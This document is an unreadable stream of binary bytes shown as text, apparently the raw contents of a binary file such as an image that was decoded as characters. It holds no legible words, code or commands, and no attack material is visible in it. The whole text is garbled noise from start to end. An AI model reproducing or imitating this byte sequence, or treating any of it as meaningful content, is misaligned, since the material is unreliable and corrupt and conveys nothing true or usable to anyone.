��w�9�C���K]�8nagx�K�p- ��7BNr��J� 	l@68 ��;����N��n	�Ț�����zκQ""^Dl�"�ٮ߉�ob��E荨�%B�&}m[P�^��$�؁\���|[§��Cm�����*��@��7� WB��#"⃣8Z@	� �3�����^�7��7�������M^�ˁ��^��$^�R/�R"4Br^�8\bP�ƙ�^z�.�aġ"@�E� ��ԭ��'<�G��A�� �G�8��WxE"��8DAr�;
� S9T��� ��ܞ6a�	�&�Q�������(��
��@���&>܌����Q�C��8�ĳ`����A���|�;=����;]��I" 
n��  ��?iI�	��ǠB���3�ǂ6�)P�0D	f�p���̦(�6��N��'	�#��ߺo��h��y��Mh5W~SI���f������QęD)���r6���� 'r��r���ܶ�ݺn���Շ*M~�	��*1p�޽w���/���Q8`l����-�h���@��%��͍f8�����Sq.7��g����XWS���^lz!�F�W4k�,]��z��!x�lf��u���\����ߡu7G�sG� �� �^7�w���B��O�����k�B ���76>c��Z�Pf���&rp�I��E�K*�$�L7!���j���l�УR7��?C�Ԁ ���&�B�:�D(�Z9�F�Vu�UW[Q8�7��Q`'�\��g �y�$y�y�G�qq̇�Z�����Y�\��{l��uGA.u�&
��j�Ru��tu5�!u��y� �"�?!tā�攜%�D�TR}S<�	��7Є@�e=�VN9фa���RQtA�lG$��@���k���*H�Q����p�?�#l��6l��?`X`C �MiT��_����`jx�����b�䲸ͧ!B��?���p�h�MEeU��#�!� S����)����0�h�i�j4+	��jkw���\�@��D���V�C��^���4�$n�;"� h'j�v�js*��~��+-�M7�������R�!����(�󩕧��f#ă.h1�TJ���no,Ƿ�@RĲ��?6�EF ������²�mt[���ŏ=?��+�$�n.%�@�Ł^!+���,��㔦HڃZ�[������C�Lh[DÙ�P	h7�ƾCB+��y��˒!���н�^$P�C�2�f�5z����Rmh���y�i�?Ԇ�+}�w��Gm����/��.u��F���?���x
]��M�a?�4�Z���8D	��h$��(.0�z�\l�����fK9��֯՘�*��N����  !� � ,    � �  � �	H���d	����� �E�a �������!ć�IdD-D�;����&�!���`���曞�%Y��3BȂQ�DYK�U(�AZu�0)W�MGN�)I��H�PCڑaI ֳ�@�CA�9a�����D:P僰�"i��!2�$��8�+H�-�d�o�
�3�H�6y$� z�#$�ְG���PM��_#zĀ!�?W��xP���fj.-��Ǹ�0�t�&�>Ң��@�$K�6J�.̾��5ZS+��JT�P��߻��w�N�~0�E��S�Vс5���4^z �a^롧��qus������^s09�a^���0�*��7�G}�S-�ԃ%I8�k*�ڎ�8�CM�_Dc)9�@3���P����"Y`s �I}0Dk>������DI9	�/���C)Y��xU�4�?Jb�t`�(�N	� �S��~�s@E�� |S�d�@>�0���H0�H:�Ck�=dB�	et{.$W�����o�^&(H���/D7���99���k�N>(�H"GI�����>�����ֵ1�EX ��X�Z� ��TԱ��՗i@p���$~��s�?Sժ�C���ٯ#��D���D/�Q�gS�ʒ�V��	L����I5%���J0���W���Y������F
�3T��3} ��JVpKf�$�C4B�UQ3)D-�R�T\��~7�HȘ�Y�HR��qA Q��=W��d#�Ū�t?�$U	5��i<_�vh�J��P��a�	60(JI�t����6pW�Ϙ<B@]�$�-Ӵئ�r�!yE�l�#L������̠  4Z���Ʈ��%�@��N��o����a�5Ӌ
]h��4�`���U�C�)D=�Ү=����� ����$��!� tt7|v^8��Z�#���xGVAHM�!�DS�c������&IQH@��̔K\ �_3���Pe�0�H�8E�r�	W��@/�8�KQ�b��8M\+ɜ�����h"��@x�1�1i@�W �6rA�Tt0���'��!l��6ǈ�:�S��<2�)TK�Ҳ&"�١E%l6�� ��6L�����3�"��LD�H�E ��$aR��'~1�@E�R��A%qɟS:2� 4��RyJ H@�&��J%kQA%4;ՑH�'IL�<RT!H�� �<� �X�&�� ��?`�Mߔ�'�Ҁ�xB \�~X�Ψ��H�1Ō�N����un��HQ�����&SA�p�	��(KA�NK=5dC�BK�4��F��$�,��܏Oͳ��>�.�d����TI�����9a�#.TeY4p$F%	<��c��`�d�2�GG �N��SS�ЇG#!�?H(��C����"�M��]���<�d�w�BRq���F�y�6��R[�7:�Rci~5����&���YZ�E$�+C�pE�H���ʲ������ZN*��� ��:I��ΰ@yd�0LCID�IG��M���$�0@��ĤZG$ГK}6��b'#m��PW��ʰJ�X����YJ�_��$ũN5�hTC�7��W������0�H�7.S��\�+�RFIN�VS��2�UtA�UI��4j/+Y)�{i�fQD%~��"V� l��*��F0 m�����}AZ����7X�z�]�1M{�U�z�yM$"/��pֳ�J0A��%��¯ٍ�!�)}
[���K!ZB�>�]h����YB�"o�,�- �G�e;b�&�I�7X��a!K2��V���C�A'|�b���g"(o т���)�+Y�hW"4��AdjT�����&+;%�? Er�ɐ�(�N��'��$�9�	da�&���`� �{	6:�tn	�#�fn�s -�t���b���A��X��/�pϼh�M�iF'4U<D?a���@�1Dk8��'��f|�� BL�*�Z��?4P�&�Y��Hg�f?}�O��W�(i<� ?��gW �n�mV��}Ȏo׾�ޝ�.����Y�Y�B.!{�#S����.P%	�&��E"�{�vnx퐡�6&�-����A3D����G�
���XŎ�yy�0��C�=�L_& V(aF!X擺�~�x�k�����m�Z���w'���.<����5m�0�0�4Y���c����D�C�mBb=��>N�B��@z�R u�e,5�ʦ��	�`�"DM����o��$|$;�<mx�?+3#	$)��u�T�� j�G5e� ������R.�Z8�-��4��JHG�� �O�>V�8	��y���B%I�_��%�`q�e���Ñ�t�f�=WqUA��QyA��)�RO!^g�2w�bk~$	(D`�ł�np fQX�3B�~L ��f �~ ��2*�S��Y�Q�=a}!�(DVaz'j�8�ڇ�K��	�D�HؔoLp)2�� �'�@y@�t!J�~ڑF�����,�69.9�2��$���3���c ���/�
/�^�!'x�Z��"�@�b
� #��+�r?�B�Q{�`W�'�bw�hW!	x7X�JDhc���
��"gpi��f��P	� �( s(�R�nU��&0u�h�nAe��f|�5/�B@�0�K���x ���"{.�k�o���a��:����yC�)�h�c�"�閉с]��qb}�3�ؑ�c0����4���L���-��J3�s(�w#`���N�I���'��^�eU�'q��.��Gۇ!!	�RI�ۧJ(��2*�R�g�%5�(`m��/�qm#a�nCt�6X&�BL�}����}z��|iJ� �7*�Z�'4@0aI50?�X��V*a|�`{a��O��kJ"q��n����٧�o�"��K�����yx3P{B
��s֦A��$��3q���,����9���n
T1��8��I(��9�� ]�x��HV1i��p�<��ȧ}��	�0Q8��c�� H���)�4�(ڇk�TbKc�c�
H�
P����*�]��IL��ғY�I���5HwfQ���h���Y���T����I���)�^0+�����Y2�a�I��Q.��L4#.�ѡ˩3�	T���Y��8���2
�Q㉣��%&:?�`�Xn�����$Z��љ�`�:�A5��4��� ���zL�
�����u&'�B
6�c(��oj�J:����Z8LZ��b���
�9�:0b�~R���Ť��&��HnZ�(��(>�wu)�(;áo����3��
����*�X@p���7
�O��j;j�`[
���/'�(>S��i�с�Pɤ閩����:��x �c𮡪X`	�u0��)C!aW,�T`���&0*�o� �fk��k��TK]�/և��P�����D�
���:�x�H [���)�`,R�:�IU p���';a��Qr3p��~ .��w��I'�T
��'�}�����0
  U`0#[� 	��X $�#Ѳ<��$� �0pC1�:��(~
�1D@�W�՛e�5�o�,�)���Y�򈎢����:�}�uPp�0��k` ���O��;� �� $�)���
0��� �:	��ѝ �#�{�R�q�� �p�=�ġ!��i��:)\��ʟ�ن�;�
��`W���b���n0:P���ǥ?� �@��И ��
�f��p���3 ��EP��<��Q�:����C�偅_��A�����=v�(A��K�����(�S��c`PP�������:��� ^�'����:Ap������@`�[�}סK�sP~~ u�	3������PpM�pp��;�+�� \ (
iM�4 M�����$�3z��������Q��EP�k�`� ���^  0
�ˡ��Z�� �	,P�2`�\�#��x�P�tYg0HZ����f0
u� ��5�dl����{� ����0��0V<X(`|J[��@��E�)護J���WK鶑��Xũc�	E@��� %��� ���� 	`�P���OPW`�P��k�.��}i����p~�	3�c��?P�������
o����#��H��'}ޢ�����MW��:)�s�L�	cp����b����*x��^P�P�%��0
W`���`���n`n��; 2���������� :@�.�z���[�� ��Y	�����v -��ip2�`4 j;R�8�@0����4 ���Q�O:��)�H��5����
�`�| ��|PX[�PD�
T]iPE��i �\�y�� �p`�P� Q�j ������t�0�X�x� �P y�\��� /�� �>� ����@b�'u'	K�n 	�	?��ri �
���\$�J'Q�	ũ��ϱ=�� LK�G��Jஔ��pܭPUP��/N0n��- _��d��2 �0	���6��p�\���J0ΰ�%ZP����f�����J� q#��@#� ��G �0�p�{�+Z`c��+|��0�����`�0
�`�}�{T��T"!ȕ������ ���@�D Z����@�^6�p ���%��i��;�n�{�	�����)0�`���c`�:����J��	�p0�������� ��( w�!��s����$�B��fQ���kPW���f0 J�Z	� �J�f���3:
���jU�1�E�%���=�H�  E0
�pi0	0>�7�0��%��i �:��͝; �0ÿh�L
P����P���p%Z0��	�.��0��'m����t����<�� 'wCd��� ����}���:�y0�����vP耲�iԺ
�Z��P��i��눆`01��`�0	i�U ������ �n��+ ��܆` ��
- ����0�	|�x ��
�|�
���P�X	��NZy��.�]� Q �@��1el��HT�A 	l0	E M �2^p0ܣ�E����|��n�@0��9��)���E�
��z_u�Z�$ޱ0~k y&��B�`�J \P�a�*��)RD����څ�P���aT��(3f1���Y��@�J+T�iѲ�W��P-�ы���{�F���T%��G��v������{!�Y/��ptE "D��iժ]8%�T��H�, ,H�#�?,����OS�� ��t16l�Fm�ҢV^[���d���"^N*2�U�VKP,�n�8���f��]�&	�S"u�%��V"��Y��)�H7��z�*�U4V	��?D{���c�ұ�x4�7퟼q��A��5 ���3�,_8`7@��&�*����(��&��Q�	����`��(1�A��ưL	"J B�E�-آ		ja�	�X`ȊhC�H��|"�&�e����V���(I��D��ѐYj%���D�3��@�M�f�}�q��j�.ȩ#�������AQ`*����j@Ҳc�I0��Z27J��b4�0�� ��<��A�Ű���:�N��,kl��6͂1�� �*R�˸��hX"��X&s#"Ieak͵+0���J�aZI1�9/�Jc����⊊Hc{d(�~L�shz)�����?0i䞮h��R4*I0�$b�6����Ͷ��jB�&"�Rt�Bs�P3<�	Ta`�S%s�2G�آ6T�4ji�`a��bY[h��h���z��"Z����b�h���:���ي�b����C���\�q�@�Y�������j0�+&+�V��o,)�J4)�1HK�,�w|��"���**�t.��2�:H8R0i�`�[	D�e�]ZpqlXǦ�F1M���
4Zi����*w�Ij�h�ȓ��L:E�4�5
'�0�	J0�e[�x�����{���8���zА��p�l7��'&��:xP%b�&�/�=���%�`jPC,��
`d��x��*�T�A�ۃtS4���u� ��ey�/iB���1���� � 	U-F�0�\�� 	%�XE(Z��/hju@�8e�; qwh�8�8�N�D"����)�y������L}nP���sď	3���"��i�^���� �s�O��g��$�3xք_YS��(n�4�f�B�J��]�a����C��
�:��Ђ;�B�\�؈C�� �`�� /��PP�8�0'Fa�� 0�'!� ��=jIA.���m���1�W�2D�G�k �`4� �D%jOH���yG�0���#
����7X�j���UJry1���V�4xaX@�L�!`�R�*V��� �� ����BM��+��4�r\�<\�yl�ې�<ر�p쁦����D<���n�d$��&��̐��T���}�*�0��O)<�jX�fб+���"` �w��7І��O(,��]�ȌYD�3�E"��W,`2%i�b����A���1	�Qj��,K�"b�P8�Ƶy�c���7������@:���X�
� &@� IM�Y�
cR�E
&e��N�J{!@#~�Ĭ|�(�vv�[ `T
Q�9�� ��>��a���]��5�Ԧ�<�nV�U�#�� ����!״bY�\�h�� �W8���xl��@G;��p`������~� �hD7��PHJ�s1jm,��`f_k)P�+���#��4�ЋE���Hy�sH
�ħ��8C/���5�#��p(4
�U�]T��h��+,��3[ WX����HA ������������*�Q��7�ao��X��7��l@����Ait��hH0a=��XN�m�V�&x�)���Њ�o#�7�ыQ�@>�V"�k���H
)��t��x��<�`�7A�|4l*�Ǘi��a�ٛP���i�aHPЁ�TU�a�Z�L�͌*��&�y0��h4��9�au�� 
_m�/}�y���� &�@(�zUȃ�N)X��ID-Ѫ���M�$�kw����0<��?LQ~�?n�V�v8B��f��x�ڐ#-$�.A��.el/te��<YQ�b<CCZa�M�������audCog��%=�L��x�3�1�y�#A*��m�/r��%���;8��F�D�@�g�pm�BQ�x@B�OȄ��� f y,b����h}�����a���_`F"������:DҒ*���2c����.�
aN
<c�Z��nt��h�ܽw�G:�o;������}�T�ԤFW3I�[p7�w����G����;����'h�Ip|P8Ic�m@��(�5�b�-(�x�p��)�@��4vP ��������(���I��"�	����>����""/�C��?���+ ���%̻��o�;�'w �H (��ɗ:�[� +[yX�JC�w�=o��4�X�@"��܂wJ����s���x`s �P� 
�f�g�=o��o�=F4�gH��+p��Y��71�����l����)�� ��+� k�l�s�EY�>p ?�S��kB&�t�w��g��02 ���� �C�k��#�H����o؃C��+���I�{��YL�pH�D�d�b�
��|��]��E8�xH
m�@{t!:!��}4����SF����
n�������R��
;	ʚ�a�Q0�xhnȰX��0���$T&�4&�Ž�;F|�`I�( ,|�XC�C�j��;Bu�I3�#���b��o��+3�N��+8Xx�l��b`
#��-�
\����y�L�Dd�i������mJ��:�hn����a��׸8
j�ɢ+�!�3X��0�Z�EŔF$�J��_D����Y�4A0��i�5�
{�h��I�$ɑ����0@	�{ H+cK(�vP�v��D 6`��aÅ�0��p�x�Ǩ�����4DC��=.x�`,�[�%��=��"�KP$Ž��T����ދ�7@����IZl��l��\B�������/�(�{��y`����LO^lB��;��kІo�+�3�Bh������Jw��)�z�ǵ�����$�F�����D�.̚*�
��į�&ΈQ(	ʘ�f8k��"̆ȆJ�ȁ�E���
I��H���PE��km��k�;�OtH8�#O�,ґ��ܻ�ڻ��m8�u��(� F��=��g��x�gJ
��u���༆�HD!@.|�п[�w(�w q��+ ����#���NR(0�B$MeL��� �D�4����T�<RX@R%冮pձ�D�k0P�C��k8�Ő���4��D�5-�q�6�!zx�w���D`Au��`�~`Ǳ8m N�T�PD�N�+� %�KC���4�rlI�Č� �h�|�������
�Վ��-�"���[R$dU%}��dĤ���rhF�5�E���$·��<?%VsE� �r@P3h�O� &\�D�<��<�c��|����֨ T@�
5��s��$�E�8k�f`�n��)����ܝ���"��p��;��3UUL��ŮXUu0؅�4����)U�@�jD�#U/[$<�]�CQh+��{�k(B� ��J/`�tL
���UoU!�=T_�ۮE�gІ�Jwu��۝���-�����Ж/@�;8�nUL�ڍ�E͆|�R"�
s�
�pH�qE-� ��b�6PRG�;���!�ZIS@aP�4T�=?4M��A�5��l�\`�<]�<��
��>�V(m��G|W}�[��;'LT�%Yk�+�P�ܖ��������3��5�y���+I��ŏD�ܕŤ�ݤXդ( .��q���)�F��p( 5�=�;������JcR Y�:�Gh��F0�Om��0{�� �"N�Ǎ��N{�@{��p��CuB�U¼�F�ܻ�i�� �� ȗ|���=���:II�]/5�ܽஈ��8۳�W��a|��hv��2���08�
%M���^-K��;E��,�V0���fp�7b>�y��������4Kͥ��UTl�5 AnT��E乥&Z�H43�&���D�8L9�`. �l�aWuU.H�タU+��rp�oH+o��c�]:�
��޿3�Q.�|$Π�� A��5ȃ8#i�d�Ju_&�܇}�F�[2��^�4_��ā�M(�#��aJ�C�]5.��$M�5��8抖c$�u�Q;fcX�cmğu+m d'`�4�=���C�8fT]�VeO���%W|�@)s��+-D�+�0�=�5N��h�����˵~D����P�g��n��n���m8A����;66�6�ZN��J��W�`nXf<�;%Kp��kp�=�F�' ��Ѡ[��X�D[���e�^M�YΝ��k��}T*MH�]��"�ON�K����Ǥ0��=R��}��_T�ٕc�|�5��_�ſKɒ��^�Z�%�`��Ȋ�%$I�>W���k���@'8��'�TR�Ed����cX�\����k@��}�hۃMЁ@H��yEn]���Y�9|�Au��g�=Tg>�3L�C�gnaV��]p��nI�`sXY\f
�k��b��|��n=v�"v�n$NI߾�?�<N��5��~_߼(�M(�!pP*�{h�]�>�
 ���m4��ǟ�G�5T~F���꼋L*�^|̮]���H�ۼ��J`3O����-׻Ŷ�dr�>�pp�H w`�ph�YC��Dk��c�;3��A��q(��sx2|Ļx��/+l�
�r�
�؆s�M(��yl��R�C�is��^S�;�Zs�1צb=FR+Np���2���pg����|�s��X��p��(�_���G�`�0�~��m{���\ty�q!�	xo��$P�L:Pr8�N��@�68�2����F������6ԐEp~���FXI��$e�2O�O�tFVnG6��>�s��w� '�@<+���. �]�U��X�%��d�T�^tE��}P�p,��(���ȄS��s�S?�t�F�����G��#��\�������-pU�<�;���z e�|8�����б$ev����m��^�)ZDp�Z��T^v��`.��R��ٔ�k�l����H�%���Y,*H�q/��H
`�����'k�z�Y�f���4���o���\�k3�z���F�5�0���\gdn8β$T)�mȾeP&�i��e�=ga��[�S&4@�J0�FF�QTm(P�2F�X���Z,:���Ȅ�����>��E?�}�tG��������A��f�/K)tX?���u�.�����iӄx�PCB\xsa��5ڴ�8A�[�	�j��p�F�X��B��
�4�/E�� ��h�ڿ�ڮm�Ǒ��N�x梗�$a�Ǡ����4,�7r��3��Yme1���gό�n��A��μB�zs��a_�A�y��5hB�	��M+���ㄎ����!�ޭh�F�ؑ���IP���L�n��&�iX�?�,*��5-�ݷ#�j�v�R�ڞi+��UI�,<��0�8ȱ��Oi����]�-��;}
�Q��7�[��Xߛ젙3�W�L�	Q�?�짙D7���Erat�5��CQP��j�P�@w���41�`8�4QO]�VPFmtBR'l��x.p�t�I�A&���x�	��#�Yiiqpg~�A�Y|}��`���l�%�m�h��dB��7�y�D�\�Ҋ�l�8,�D.����$�R8'��e���Ec�8���t=xQ�q�TGK��X�p�?�D���%�@�X�TZ�9K�c�Z���F�]�\��fO���{R��fa�4
v�)���n�u��8���2$c�4�T��8l��a�o��{�gT[0v4㌪� 'hJ�?/��G1A%��%�����F����P�b�vٵ�4o�P]�ѹ f��.�<�kZ��E�js�Ë�C�i��i˞�:��v�h3����a�=�WO�3�\hE*����{�6�h��H�O��EP%`*8���6I��\R��p�q�I���7�R�p��������f�_���9�]���`Fs�G�t0�V�@P:���:�[b�����/Gv��6�n��6�p�+���������8����K��6�ƽQtYlw�龵w��v���No�lxg����T�4�.Gj�5��c-k�]N	khd����l�1��p�x���J����,H�kP�*������Q �ٶ��QMF\�䕔�lDb��O<c�Ł�"j�OlTd����"����H蠈!���X�9�b-l)��А�2� 'D�ݠ�[���D	o�����qC��KF���X�!rĀ/����((�A��΂������E��ɻHl����I�~! ���,��.��UC�\�g'�C뺱�o�cN�(���P���8���3HA�z�r�z�崍ĭ�Ul��q@�� I���(�,�0hC���� �uU�b��qLe2�ݩ����=�q�j!	���ZY�I�ӌr��QQF9�� n���V.��I,�8��j�&��E��r�Ĺ62S�@@%���|B[�PƠH�&��������Z�<���T�qFoۈ5F��0��Ka�M��T.�K$Qr*N�,e0�F8")���i��F5XC�\�'i@7�?�\�b�����Ii�^�Pf,))qt E)Ș�,(�� �@D`���@�7����xū^�z�aR��ײV7Te/�-r��$��:HÈ�T�r��������Bǡ�(P#	��2�#0�F8�B����H1�\@k����Ԋ�$�Fө t ��D P 6d@�!�T a�((��&4���ʒ� �0�˻q�C
��yͻ AC,�؆5.�JI������d'����,n�E$��L��2�T�6@' ���j��I(�#�j��>*��"��r|#�w����pe�pn��� X�w@oƚ���Ǆo:�A��8DF���!�H�F�w��c��;J����F������'�d3��4p0�i�;������y)�2b�mm+�$��a�B��`	\Y�6
�M����O���{1+��d� 6F��F�6� 2��L�!GN 5FB�X@:4b|>R^{��i�S.9)�u�}=�
5���A�J�7��&;���e��F��� ���ħ�l�híη��Z栿��uHB���[
�
��� ���1���`>P;��(�Q��	"��V[ x8��`׳���Ȝ�3�T����$�2���l%.4�G�;�Nh "��NlӼ�{E��'��%Ej�1˅;s'����@����A��~c����մ>pz�C
�������%�#b�@(9�n�)���2#��n���*⁪L�{�j�hT���oL��u� ����e(��Om�r��;�d�KP}*l�	[FTk#X��]���\�D�A��;,�Nՠ� @!@r �u`r 
�*���7��@u ���P(a �@*|i@�וeT��#���0�6�Q5Ұ?U*�j7�����_��E3�i�������5��Id^��E�酅��Q�Qཎ�m�v��a�A�A]�a�MT�AX��mp�n۶SP� ����I��A� �=�B�A H�����F��A=a��;<�G��F��Fu�!�����	�-�-�:A�`ā�5����A��2hGT}�h,�S��^^y u�4P(��@P� �F�4��	�-�������9��8�y)@��P��Ad=�B��/��'��/D'J�8S��_�E�.�U�i��|���u�-���-���ke[�%�����@�IC�?l ($ F �����!�U�U�у�"���4H0��D��"�#:�
^$P@R⑙Z����!XzE+�WPA,`���BF@�� P�B(Ρ��!��!t�H�"/����c��7��8�ò�\ 2Y�]�F;͢i��Ht(l ��@�V�i�dn�a�]�!4���P��@x4��"��#�e#�B @ B@��@V��%�ґ.�$l
 �0h�B��+>��P$���\%qac�C�<�<TX��F��e&�]�y��D�|�A�9�A6Ҝvt��al|�Q~	�����hM�0=���ק��2^eV�X��V��'� Ā&��&(�X�`Y_�� �4RC � H�$>�Ù�/�"hF�l
�D�+�AFj� ,�FR���gza�8NNbR&���U&�٧fnB��׍���E\�i����;HR�E@d#l@$�|4���� yURa!�ej�M�A�)� l%�'� �� �#��s.b,���E#A,؁�$�4�%�%5�%z�g����� +(�� ��B{
5,�(P��ڒ�޶=_�����iTߛ�iޘLh�y�ej� "��!��?�A�i�7�]��ם�h%�0u]�x�����j�'�? AH�a��a��   `@UdM�J+؁؀0l �N#�"�{"�@,@�CF�X�r�{r���`�B�.��|hz� R��遭i�F+�ށ@� �*n@��H��X@e�Ҫ(j�aڶ�h��������"z��'�lP�@h�" ����?< �  �BU���m
�A���Xg �#$�Ay��` ���,��A�e���"� ���@$�`�B�ɫy�`��k���*@�������jF\p�;�f���DC�"*�& 	`�k�����a�*�/hJ���� h �r�̀���D=�` � �+�+�,��*��A�����z��@,h��~e�,v�'$ $���쫁�3��e��ׂm�z�z����~f�-m���e ,����v��@��-*�>#	$A�����2��r� lnڞb�.�xWЀ�N�< �2�+4l�:.�����
�o��AUL��LſzBֱ�aP��g��澀��&�$"��$��n�x
����'���ƲAQ�5��tC�Ch��AH���)�Y���Xjx� |gC�$D)D"g`Jo���H��-�fo�> l/ �-���;,��-��* Pp�?@��J���{��?B�Ũ��,�D�v��eA�p\�1A��$4
��*��A�.v
qu�X�١�X��G�@4�.���g���Q� �������-Wh�&̀��X� |����q�)1����b  ��*C�G����N��? �?(A8�`��� �����pH@%�A�� 0�3G�
��[B�l%�o$�����%�
�v*��hG:��y�4��b�4>c���0=;2%�$��P�YJB�F�&��q�2���"��/|򧆲������2�8, � ��'�����A���"�� !g���B,p.��4� #i�fg��4;�$�5k�h�@ ��؂ ����A44�kl<�p���__�s��%��>uҊq��Z5k-Q�	��4�Ă��#�"'h�a� t���pPDg�(��D��?���-�v4,w
C�&��bi`�#���@�H��Ս �;Wx��iZBBv�Q�A"@B1'�i��:�L�3��|�6m1g��UW$ #��<2�.7�3N��)vb�ZR����̪�@�  h��?� �A�A!ܰ�r<4|*(�DO�? �D?� 9�����,� _��.�x��w8lnT�V[\� �2u�~p����vjh"0�'X@ 27{�mo�hp�:w1������8pE�r$��q3��x@�|s�K�0�g�5�ew,Hwkh��.s�wB���V�_��`�V�`?�k�|��ҷFw4 ������r{��a��w��h�X�Ł�����i�A�"���L��4��V~)�`��{3��Z��ΐ�j^��EG�A�SziG#�8�ruȹ�w���([[���<�����x'�x�C'�p�? Cߺ�ط��Ô[y���&�:Î�۷+�m�bA����~eʆ��V� a6`�zg��s5�[��#w4� #�{���+�P�?K��t,t�v,P�p�L�4j'5��m�2�����)n��+�#7#Xm�k������̺u,l4&? /�A��x�x�z�]cG�E_�񮗑}/,W�9ʛrPt����+T)��'�ǀ��&8x7 �)��Z���A(�#l{hc���'��tH�L�{���s5N�������d1�+�?����i4D��}4���GC(���><[cw[�:�k�a\� ��tAP̀&�z,��a<���}6˯<�O��v���KW�������r���?԰{���?@,\���Կ��9����<~w/�G�m���.G:��s����v�%������35S�}�[������
�/2�: x71�G6v��������#�B`�+0�|oo)v��֌�'���;����>��Р�'4��y�D�&� ^y�
F*�6J�CE�F*|�(y e4`h���H�I�iт�Ȑ!��'���3��@,/qK�I,�b9`��E�[������?D�������O�����9j�ל6��=�@ , &|X���� ���Ȭ��E�_T,}hh�`PK�����%�9�l-�u,>e�:��+�/B��Y����`l��I�F@ipt���L+r�xݺu5]���&��`�?�ɿ>w�u�Q�_�.��q��	!��;��� `�� �\A���14�l��:��X�z�1F[�3���İ�h8+��2{���~	$�.��7�FN�����6v"�������2�8�2�����N��0 +��ʃ-���D=���2���W�Рq� �r���4D	A�l���� ����	��BA�0��N�BXB��T������ ���h����\�T�H�@��*X1Ά68��xR҉��I�6��`$idj��(���(5�r���"Q�`�'��*-hpDz�p���)���Ɨ���U��S�	�(D�8�*�>��6B�XB��&��!Db	 6��Ԍ$�#>@��2�@�=Ƃ�$�	r�\I0 �_��ˆ�͸�W-�T���K��䤼�������v��[DB�&
z�I�r����m\���n�Y#�(8V��6T�l:��x�r��?5�v�H�t ;������P;1�m$�K�X��-�Â^N�Q���֞���V���`��Zh<Vx3*��5DA1�����đ"��RJ9C�t:H�����r����q���o�p���!@,^���ƺ*�/�P��;��nG$��
�y��T��PI%I��{4�s@56&<
�D�ˑ��cON+<���k�X�����6��`$��0H�gZB ����ҝ
i�Z�a ���<��k����t`� ^:�A�(B	�8��\>5�.�:���K���0���3�� �w1��ff�V��'�a}.	��Q6p+& L
��p2��- q�a��cS�B��xB	n�Y�i�d�A�J0J݌�	MuB~Aq�c?�ѡ5Np�ml#k�8D�&K�u#��� X���^�:ݿ���!�i�A�;�陝��>��#�Ū6GV���pcq�#�\�rw�C�Q� ��7���x�X1��i�=%j�����_us���6���(�Q�qJT�R�`��!�n���0J���od-�� $�`�`H�Q�PT,�
;����2A�	O���I��´���x�
��:&���a�Q���&进��'F���� :�!��*R��Q$A�шC1�����i rjH�㮣ѤՐ�u�(u�B4�?"��Q`y���8�5����㔥��)�ъ��]�{��/�ph3v�DAv*��y"[��G8BM4d4����ر|�s����?����c� E��� '�a	J�2�!	x��[�`�O�&x8 #���攓)�)l����鍔A`?,k(%��XE�8�54���m�C� �����" ����bb�af|/Y�4��6��`�P7(��篏ĩ��j���hk['��X �	Dr���:��C�O��il`�b�'�4[8E�A10NjR	�R�]���(a��@����qR�Q�q�C�F9�+�Cy���%J�1d�(���K�pS�t��Xf�u������h�@/kk J�q�Ɉ7�q�� ����rw�@�@%�ld������$�P��j��,�t	�=�?����QD|W[�0��!�AE8t�������5�r�����	�q�pp���vG��!�)C���X���
�m@E�+"@⟎� _5	"�rr4c�q��d&��l0d��d"Iau�sz������N� �H�Ԑ $���{FRW�� B�Ia��ʟ���V�o_��ؚJ� ���������l�6��_� �Q�s�Vn�s.�6p�v�F���<bI��3�w��<���M�yۤ�G����z�6�1#���zZ��<A�����R�J���j�$))��9�	T�U�,MC��l]��5����f6D=F�����pSەGɶ��}�~ ��0�5�q�p��蔥l8���mh��ʋ�rګ؁n����۵v��4���$N��E�6�7�� $�e� ���,�>��8p��l�
�� q�;p��4`&P"*p�6 "����ئ��lPC$ >���(�m���r���E����������l��+NȁF��m{���� �� "R|�]�n��R4�،m�������BH (!�)	,��6.
�a�P(.��!(��"
�/ �8�� a x7�����(И�h���*c0DD��F`�v��t���������&q�a�aR�t�� ��a�A�A�@3*P� qJ�:dXa�<A�&%��bٖ�ʚMD��(-8��&O.O���@��`�gRa:���	�+R���6nޏ�P$����!���Z�� %-ҢS��b0����/$�=���؃�t�3*���
�(������@�nD������%��0�b D�������"� 
|�B $ I �,�"�	� 
:���a�q7�	:��#�a(�P��N��
�h��D�1�"A��O Q@��B@��gdAn \������O������!.]�\@F@���V�,O������ +.Bu��
 ��!"���� ���&"�(H#��M8@���&,� ���!p A5Ks���� 
p�~('���c���[XB�P�*�C�C��h��h�,�n@����n4�"��$1 s/s��&����  �"4�@�[`KEb *�!{N�2
�F�P�A0��f\8��t� ����5��4�⹀�� j�"`�@z�����0Q�J��"���K�C�3F4���dLʇ,�n��;�MH1�G��:%�ro���&�IAqB�4F�l�8�oh B!Ed �M� c(*�O<%* d5� ��x��$���AOB��$5w�� .�6�:�RA)�%�rK=� � �2P����S@+=A��S  0 i�<w��*kHI�(��-��;�2 Z��#J�n�A� V2"�Od�q,�b �2��{2$1� C�$������&Z��`(��a�#B�")A\���~(
��@J+q�(��"D pQu^R��4�K�g@��@^`	21/u��\�@����H��;��-��(\��2���@�@Q����U$h:�5n
J{-D� BA(�*�Z�B�%^��A��@" ��.A]�!^�bIrrr�'��� �KԀCp�%b���mŀ)� n֥(ZP�2 �m;�a��<y��YV��H��.�L���;�!Ag:�VQ�_�3pƨ
J|0Q� 1�?�"̀�Az$���5�a�a5��9~�u� V���	`%=A��k�
?������0��V�%X�;�Uu^ ����+먳v�.<�� Q�o �a���A��a�s�^i��[�J{'#*E * FK#ۢ_X'<$D``C�� ���Z O��\�6i3`�tR5u2ۏ*���p�{��@+�6B!#��K�hy�#h�A��7�02�=�tG��VyO� q��o5pj/.T����F�F�}OI�Z)!ف)��"�w��uF�u��;�@LxW��7*J佐�P���6���vr(%t�"��(�565�K�����`�x�-,@� g[����:Fk;��)ڊ����,Ό�ܖ�U[�;?�=���R���:3��3����^) �Kc��"���v+��B�!�#�i1��n��2���Ȓ�	�� �(�2�qIx��bwBA8 ��l��7�Y���[X�"D�
jy�Cu�a;���	$`BГ�G��?���2�4J"�,�p!�b����;������1ܶ��A	
)tt T.�J���bX	�MQ�MS=��`_��-|
��q�� %�`��(����b��Bb����%g� �Vt=g���MZGu��t@�K	���Gs�(!�k����x�w�tB67��v�x8 ������ >A��i0������%����8[�(��=�{Q��(��qS��X�JI|:��X��P�g�4$aB��^�Z������FJ����ڠ�r�I�"ܼ:��!�@��.�[��Zc[V��;{��r/[�[�\�!
�L��K�T{p�r�F�"R�_4{
���bS�)�e*�!oe��2;r���!
